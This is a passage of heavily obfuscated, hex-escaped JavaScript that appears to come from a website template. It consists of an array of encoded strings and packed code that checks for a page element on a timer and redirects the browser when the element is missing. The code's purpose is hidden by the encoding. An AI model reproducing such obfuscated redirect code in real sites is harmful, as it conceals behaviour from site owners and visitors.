x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x5d\x3b\x24\x28\x4f\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x32\x51\x28\x46\x28\x29\x7b\x4b\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x48\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x54\x29\x7d\x29\x3b\x31\x48\x5b\x65\x5b\x36\x5d\x5d\x3d\x46\x28\x29\x7b\x75\x20\x54\x3d\x4f\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x54\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x46\x20\x31\x53\x28\x4e\x2c\x56\x29\x7b\x4b\x28\x4e\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x75\x20\x55\x3d\x4e\x5b\x65\x5b\x32\x30\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x65\x28\x75\x20\x6f\x3d\x30\x3b\x6f\x3c\x55\x5b\x65\x5b\x30\x5d\x5d\x3b\x6f\x2b\x2b\x29\x7b\x4b\x28\x55\x5b\x6f\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x31\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x55\x5b\x6f\x5d\x3d\x55\x5b\x6f\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x55\x5b\x6f\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x31\x5d\x29\x2b\x31\x2c\x55\x5b\x6f\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x4e\x3d\x55\x5b\x65\x5